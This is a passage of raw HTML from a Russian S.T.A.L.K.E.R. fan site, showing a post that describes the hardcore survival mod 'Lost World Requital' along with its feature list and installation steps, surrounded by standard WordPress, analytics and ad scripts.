

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostalker.ru/mod-lost-world-requital-2/
body_size: 15298
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Мод "Lost World Requital"</title>
  <meta name="description" content='Книжная интерпретация мира зоны отчуждения пришла к нам благодаря моду "Lost World Requital". Отныне нам не будет права на ошибку, зона ошибок не прощает.'>
  <link rel="canonical" href="/mod-lost-world-requital-2/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content='Мод "Lost World Requital"'>
  <meta property="og:description" content='Книжная интерпретация мира зоны отчуждения пришла к нам благодаря моду "Lost World Requital". Отныне нам не будет права на ошибку, зона ошибок не прощает.'>
  <meta property="og:url" content="https://prostalker.ru/mod-lost-world-requital-2/">
  <meta property="og:site_name" content="Всё про Сталкер - моды, файлы, секреты, прохождение, новости...">
  <meta property="article:published_time" content="2017-10-27T12:22:03+00:00">
  <meta property="article:modified_time" content="2020-01-14T22:47:31+00:00">
  <meta property="og:image" content="https://prostalker.ru/wp-content/uploads/2017/10/4-10.jpg">
  <meta property="og:image:width" content="1152">
  <meta property="og:image:height" content="720">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="ProStalker">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostalker.ru/#website","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438...","description":"\u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","publisher":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"potentialAction":[{"@type":"SearchAction","target":"https://prostalker.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostalker.ru/mod-lost-world-requital-2/#primaryimage","inLanguage":"ru-RU","url":"https://prostalker.ru/wp-content/uploads/2017/10/4-10.jpg","width":1152,"height":720},{"@type":"WebPage","@id":"https://prostalker.ru/mod-lost-world-requital-2/#webpage","url":"https://prostalker.ru/mod-lost-world-requital-2/","name":"\u041c\u043e\u0434 \"Lost World Requital\"","isPartOf":{"@id":"https://prostalker.ru/#website"},"primaryImageOfPage":{"@id":"https://prostalker.ru/mod-lost-world-requital-2/#primaryimage"},"datePublished":"2017-10-27T12:22:03+00:00","dateModified":"2020-01-14T22:47:31+00:00","description":"\u041a\u043d\u0438\u0436\u043d\u0430\u044f \u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u044f \u043c\u0438\u0440\u0430 \u0437\u043e\u043d\u044b \u043e\u0442\u0447\u0443\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u0440\u0438\u0448\u043b\u0430 \u043a \u043d\u0430\u043c \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u043c\u043e\u0434\u0443 \"Lost World Requital\". \u041e\u0442\u043d\u044b\u043d\u0435 \u043d\u0430\u043c \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0430\u0432\u0430 \u043d\u0430 \u043e\u0448\u0438\u0431\u043a\u0443, \u0437\u043e\u043d\u0430 \u043e\u0448\u0438\u0431\u043e\u043a \u043d\u0435 \u043f\u0440\u043e\u0449\u0430\u0435\u0442.","breadcrumb":{"@id":"https://prostalker.ru/mod-lost-world-requital-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostalker.ru/mod-lost-world-requital-2/"]}]},{"@type":"BreadcrumbList","@id":"https://prostalker.ru/mod-lost-world-requital-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostalker.ru/","url":"https://prostalker.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostalker.ru/mod-lost-world-requital-2/","url":"https://prostalker.ru/mod-lost-world-requital-2/","name":"\u041c\u043e\u0434 «Lost World Requital»"}}]},{"@type":"Article","@id":"https://prostalker.ru/mod-lost-world-requital-2/#article","isPartOf":{"@id":"https://prostalker.ru/mod-lost-world-requital-2/#webpage"},"author":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"headline":"\u041c\u043e\u0434 «Lost World Requital»","datePublished":"2017-10-27T12:22:03+00:00","dateModified":"2020-01-14T22:47:31+00:00","mainEntityOfPage":{"@id":"https://prostalker.ru/mod-lost-world-requital-2/#webpage"},"commentCount":0,"publisher":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"image":{"@id":"https://prostalker.ru/mod-lost-world-requital-2/#primaryimage"},"articleSection":"\u0422\u0435\u043d\u044c \u0427\u0435\u0440\u043d\u043e\u0431\u044b\u043b\u044f","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prostalker.ru/mod-lost-world-requital-2/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3","name":"ProStalker","image":{"@type":"ImageObject","@id":"https://prostalker.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/3537d1a1369874d09d5562620c2e4ab2?d=identicon&r=g","caption":"ProStalker"},"logo":{"@id":"https://prostalker.ru/#personlogo"}}]}
  </script>
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента комментариев к «Мод «Lost World Requital»»" href="/mod-lost-world-requital-2/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostalker.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-custom-styles-css" href="/wp-content/plugins/anycomment/static/css/main-custom-676804cf840f8634fe6584fe95a89ea45adcafaa0b3e0aecf0a301eec814b2c5.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-google-font-css" href="https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&subset=cyrillic&display=swap&ver=5.7.12" type="text/css" media="all">
  <link rel="stylesheet" id="ngg_trigger_buttons-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-0-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome_v4_shim_style-css" href="https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome-css" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_thumbnails_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_pagination_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-css" href="/wp-content/themes/imnews/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="stellarnav-css" href="/wp-content/themes/imnews/css/stellarnav.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/imnews/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-default-css" href="/wp-content/themes/imnews/css/default.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-style-css" href="/wp-content/themes/imnews/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_widgets_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_slideshow_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css" type="text/css" media="all">
  <link rel="stylesheet" id="nggallery-css" href="/wp-content/ngg_styles/nggallery.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" id="photocrati_ajax-js-extra">
  /* <![CDATA[ */
  var photocrati_ajax = {"url":"https:\/\/prostalker.ru\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/prostalker.ru","wp_site_url":"https:\/\/prostalker.ru","wp_root_url":"https:\/\/prostalker.ru","wp_plugins_url":"https:\/\/prostalker.ru\/wp-content\/plugins","wp_content_url":"https:\/\/prostalker.ru\/wp-content","wp_includes_url":"https:\/\/prostalker.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js" id="photocrati_ajax-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js" id="photocrati-nextgen_basic_thumbnails-js"></script>
  <script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js" id="fontawesome_v4_shim-js"></script>
  <script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements="" src="https://use.fontawesome.com/releases/v5.3.1/js/all.js" id="fontawesome-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1884">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1884">
  <style id="custom-logo-css" type="text/css">
                        .navbar-brand, .ttl_tagline {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostalker.ru%2Fmod-lost-world-requital-2%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostalker.ru%2Fmod-lost-world-requital-2%2F&format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-image: url("/wp-content/uploads/2017/10/fon2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-icon-180x180.png">
  <meta name="msapplication-TileImage" content="https://prostalker.ru/wp-content/uploads/2017/10/cropped-icon-270x270.png">
  <style></style>
  <style type="text/css">
  .inline-dropdown,.comment .comment-reply-link{background-color: #dd8f1a}
  .search-box-input .search-button,caption{background-color: #dd8f1a}
  .side-area-post .side-area-heading,.side-area-post table{border-color:  #dd8f1a; color: #dd8f1a;}
  .side-area-post .side-area-heading::after{background:#dd8f1a;}
  .current{background:#dd8f1a;}
  .next, .prev{color:#dd8f1a;}
  .sidenews-post-image img,.tagcloud a:hover,.othernews-post-image img,.relatednews-post-image img,.similar-post-image img{background:#dd8f1a;}
  .side-area-post ul li a:hover,cite,a{color:#dd8f1a;}
  .side-area-post ul li.recentcomments a:hover{color: #dd8f1a;}
  .like-article h4{border-bottom: 1px solid #dd8f1a; color: #dd8f1a;}
  #menubar .nav > li > a:hover{color:#dd8f1a;}
  #menubar#main-nav ul ul li:hover > a, #main-nav ul ul li a:hover{color: #dd8f1a;}
  .next, .prev{border:1px solid #dd8f1a;}
  #top .navbar-toggle .icon-bar,.comment-form .submit,.current, .page-numbers:hover, .next:hover, .prev:hover{background:#dd8f1a; }
  #menubar .nav > li > a,#menubar ul ul li a,#menubar .navbar-brand{ color: #CCCCCC; }
  .comment .comment-metadata a,.othernews-post-title a,.relatednews-post-details .relatednews-post-title a,.similar-post-details .similar-post-title a,.news-title a,.comment-metadata > a,.comment-edit-link,.comment-reply-link,.logged-in-as > a,.ttl_tagline{ color: #4D4D4D; }
  .comment .comment-metadata a:hover,.othernews-post-title a:hover,.relatednews-post-title a:hover,.footer-copyrights a:hover,.similar-post-title a:hover,.sidenews-post-heading > a:hover,.news-title a:hover,.comment-metadata > a:hover,.comment-edit-link:hover,.comment-reply-link:hover,.logged-in-as > a:hover,a:focus, a:hover{color: #dd8f1a;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98850353, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98850353" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-1884 single-format-standard custom-background">
  <header id="top">
    <div id="menubar">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-default">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
            <div class="navbar-header">
              <div id="ne_pokazivat" align="center">
                <img width="1120" height="180" src="/wp-content/uploads/2017/09/shapka.jpg" usemap="#navigat"> <map name="navigat" id="navigat">
                  <area shape="rect" coords="40,90,370,165" href="/" alt="prostalker.ru" title="Ваш путеводитель в мир зоны!">
                </map>
              </div>
              <p class="ttl_tagline">Ваш путеводитель по игре "Сталкер"</p>
            </div>
            <div class="collapse navbar-collapse inline-list" id="main-nav">
              <ul id="menu-skachat-igru" class="nav navbar-nav nav-category">
                <li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-497">
                  <a href="/category/mody/">Моды для Сталкера</a>
                </li>
                <li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493">
                  <a href="/kak-ustanavlivat-modyi-na-stalker/">Как устанавливать моды?</a>
                </li>
                <li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496">
                  <a href="/category/faylyi/">Скачать оригинальные игры</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </div>
  </header>
  <div class="inline-dropdown">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
          <div class="path-category">
            <ul id="breadcrumbs" class="breadcrumbs">
              <li class="item-home">
                <a class="bread-link bread-home" href="/" title="Главная">Главная</a>
              </li>
              <li class="separator separator-home">/</li>
              <li class="item-cat">
                <a href="/category/mody/">Моды для Сталкера</a>
              </li>
              <li class="separator">/</li>
              <li class="item-cat">
                <a href="/category/mody/ten-chernobyilya-mody/">Тень Чернобыля</a>
              </li>
              <li class="separator">/</li>
              <li class="item-current item-1884"><strong class="bread-current bread-1884" title="Мод «Lost World Requital»">Мод «Lost World Requital»</strong></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row main-row">
      <div class="col-sm-9">
        <div class="news-posts" id="single-blog">
          <div class="mainnews-post">
             <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="2794123067" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <div class="row">
              <div class="col-sm-12">
                <div class="news-title">
                  <h3><b>Мод «Lost World Requital»</b></h3>
                </div>
              </div>
            </div>
            <div class="news-details">
              <div class="news">
                <p>Книжная интерпретация мира зоны отчуждения пришла к нам благодаря моду «Lost World Requital». Отныне нам не будет права на ошибку, зона ошибок не прощает. Игровой процесс максимально приближен к реализму, герой быстро устаёт, оружие изнашивается, радиация выводится медленно, короче говоря, все болезни и напасти зоны будут преследовать нас в игре. Мод чрезвычайно понравится всем любителям хардкора и настоящего выживания, всем тем, кто ценит умный геймплей, а не лобовую атаку. Кто не знает «Misery» для «Зова Припяти»? «Lost World Requital» — это своеобразный аналог «Misery» для «Теней Чернобыля», только имеющий свои характерные особенности, о которых мы поговорим подробнее.</p>
                <div class="ngg-galleryoverview default-view ngg-ajax-pagination-none" id="ngg-gallery-916af4fdcca29e24a3ea749441d973f7-1">
                  <div id="ngg-image-0" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      
                    </div>
                  </div>
                  <div id="ngg-image-1" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      
                    </div>
                  </div>
                  <div id="ngg-image-2" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      
                    </div>
                  </div>
                  <div id="ngg-image-3" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      
                    </div>
                  </div>
                  <div id="ngg-image-4" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      
                    </div>
                  </div>
                  <div id="ngg-image-5" class="ngg-gallery-thumbnail-box">
                    <div class="ngg-gallery-thumbnail">
                      
                    </div>
                  </div>
<br style="clear: both">
                  <div class="ngg-clear"></div>
                </div>
                <p>Характерные черты мода «Lost World Requital»:</p>
                <ul>
                  <li>Новые задания на новых локациях.</li>
                  <li>Фриплей по окончании сюжета.</li>
                  <li>Поиск артефактов с помощью детекторов.</li>
                  <li>Аномалии стали воздействовать опаснее.</li>
                  <li>Экипировку и оружие можно модифицировать.</li>
                  <li>Умный КПК, возможность делать отметки на карте.</li>
                  <li>Снаряжение можно заказывать у квестовых персонажей.</li>
                  <li>Продукты и еда могут испортиться.</li>
                  <li>Медикаменты не исцеляют моментально.</li>
                  <li>Высокая атмосферность происходящего.</li>
                  <li>Выживание в зоне приближено к реальному.</li>
                  <li>Мутанты стали живучей и кровожадней.</li>
                  <li>Книжный геймплей модификации.</li>
                </ul>
                <p> </p>
                <p>К недостаткам мода можно отнести невысокую стабильность, при переходе из локации в локацию нередки вылеты. Делайте чаще сохранения и пользуйтесь автосейвами. Иногда могут сбоить скрипты заданий, опять же в этом случае спасает загрузка предыдущего автосейва.</p>
                <hr>
                <p>Скачать мод «Lost World Requital» с Яндекс-диска.</p>
                <p>Финальный патч для мода «Lost World Requital».</p>
                <p>Установка мода производится так:</p>
                <ol>
                  <li>Устанавливаем чистую игру ‘<a href="/skachat-stalker-ten-chernobyilya-original/">Сталкер — Тень Чернобыля</a>‘, версия 1.0006, без модов.
                  </li>
                  <li>Распаковываем архив с модом, копируем его в корневую папку оригинальной игры с заменой файлов.</li>
                  <li>Сверху накидываем финальный патч с заменой файлов.</li>
                  <li>Закидываем два фикса (смотрите в архиве с модом).</li>
                  <li>Для игры на динамическом освещения ставим сверху отдельный пак (он в архиве с модом).</li>
                  <li>Начинаем новую игру.</li>
                </ol>
                <hr>
                <p>Видео с описанием возможностей мода:</p>
                <div class="video-responsive">
                  <iframe loading="lazy" src="https://www.youtube.com/embed/Z6PBvms40lo" allowfullscreen="allowfullscreen" width="auto" height="auto" frameborder="0"></iframe>
                </div>
              </div>
            </div>
             <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="1644692922" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
          <div class="relatednews-post">
            <div id="comments" class="comments-area">
              <div id="anycomment-root"></div>
              <script type="text/javascript">
              AnyComment = window.AnyComment || [];
              AnyComment.WP = AnyComment.WP || [];
              AnyComment.WP.push({
              root: 'anycomment-root',        
              });
              </script>
            </div>
<noscript>
            <ul></ul>
</noscript>
            <div class="row like-article similar-article">
              <div class="col-sm-12">
                <h4><b>Похожие материалы по игре S.T.A.L.K.E.R.</b></h4>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/mod-istinnyj-put-2-1/"><img width="260" height="160" src="/wp-content/uploads/2023/01/10gww-260x160.jpg" class="attachment-imnews-related-thumbnail size-imnews-related-thumbnail wp-post-image" alt="" loading="lazy"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row"></div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/mod-istinnyj-put-2-1/">Мод «Истинный путь 2.1»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>Модификация представляет собой тотальную переделку старого нашумевшего мода «Истинный путь», выпущенного в далёком 2011 году. Герой мода – ветеран вооружённых сил с позывным Квартет. Его задача – захватить новосозданное оружие монолитовцев и уничтожить с помощью этого оружия странную аномалию Зоны – «Сердце Монолита». В итоге группа Квартета так и не …</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/mod-prihod/"><img width="260" height="160" src="/wp-content/uploads/2023/01/10gbd-260x160.jpg" class="attachment-imnews-related-thumbnail size-imnews-related-thumbnail wp-post-image" alt="" loading="lazy"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row"></div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/mod-prihod/">Мод «Приход»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>Модификация «Приход» является продолжением сюжетных модов ‘Подстава‘ и ‘Капкан‘. Всё осталось без изменений – всё как понравилось и полюбилось игрокам в предыдущих частях серии. Минимум переосмысления и нововведений в геймплее классической игры «Сталкер – Тень Чернобыля», но с новым сюжетом и оригинальной нестандартной подачей. Перед прохождением данного мода крайне рекомендуем …</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-sm-4">
                <div class="relatednews-post-panel">
                  <div class="label-img">
                    <div class="relatednews-post-image">
                      <a href="/mod-kapkan/"><img width="260" height="160" src="/wp-content/uploads/2022/12/7dsafg-260x160.jpg" class="attachment-imnews-related-thumbnail size-imnews-related-thumbnail wp-post-image" alt="" loading="lazy"></a>
                    </div>
                    <div class="label">
                      <div class="row label-row"></div>
                    </div>
                  </div>
                  <div class="relatednews-post-details">
                    <div class="relatednews-post-title">
                      <h5><b><a href="/mod-kapkan/">Мод «Капкан»</a></b></h5>
                    </div>
                    <div class="relatednews-post-news">
                      <p>Перед лицами благодарных игроков родилось продолжение короткометражной модификации ‘Подстава’. После битвы с Манипулятором, которая случилась в концовке предыдущего мода, Череп и Паша Римский благополучно возвращаются из опасного центра Зоны. Начинается новый сюжет, который вплетается в оригинальную игру «Тень Чернобыля». Кроме нового креативного сюжета классическая сталкерская игра практически не претерпела никаких …</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="col-sm-3">
        <div class="side-area">
          <aside class="side-area-post">
            <aside class="side-area-post">
              <div class="search-box">
                <div class="row">
                  <div class="col-sm-12">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://prostalker.ru/" name="searchform">
                      <div class="input-group search-box-input">
                        <input type="text" value="" name="s" id="s" class="form-control search-box-form" placeholder="Поиск"> <span class="input-group-btn search-button-span"><button class="btn btn-default search-button" type="submit"><i class="fa fa-search"></i></button></span>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </aside>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Категории</b></h4>
            </div>
            <ul class="categories">
              <li class="cat-item cat-item-12">
                <a href="/category/vyizhivanie-v-zone/" title="Тактика, советы, подсказки и секреты выживания в Зоне игры Сталкер. Если хочешь действительно выживать в игре, то тебе сюда!">Выживание в зоне<span class="news-numbers">15</span></a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="/category/mody/" title="Сборник лучших сталкерских модов, которые заслужили положительные отзывы игроков. Расширяй мир Сталкера модификациями!">Моды для Сталкера<span class="news-numbers">194</span></a>
              </li>
              <li class="cat-item cat-item-13">
                <a href="/category/faylyi/" title="Скачать оригинальные игры Сталкер - ссылки на скачивание. Описание трилогии игр Сталкер.">Оригинальные игры<span class="news-numbers">3</span></a>
              </li>
              <li class="cat-item cat-item-8">
                <a href="/category/prohozhdenie/" title="Руководства по прохождению игр серии Сталкер. Здесь все секреты, гайды и тактика прохождения.">Прохождение<span class="news-numbers">50</span></a>
              </li>
              <li class="cat-item cat-item-4">
                <a href="/category/sekretyi/" title="Секреты серии игр Сталкер. Труднодоступные места и тайники, лучшее оружие и броня, модификации оружия, редкие квесты, достижения и артефакты. Тактика, советы и секреты, которые сделают прохождение игры безболезненным и интересным.">Секреты<span class="news-numbers">46</span></a>
              </li>
              <li class="cat-item cat-item-19">
                <a href="/category/novosti-stalker-2/" title="Новости по игре Сталкер-2. Разработка игры, дата выхода, скриншоты и дневники разработчиков. Только свежие новости - никаких фейков!">Сталкер-2: новости<span class="news-numbers">23</span></a>
              </li>
              <li class="cat-item cat-item-18">
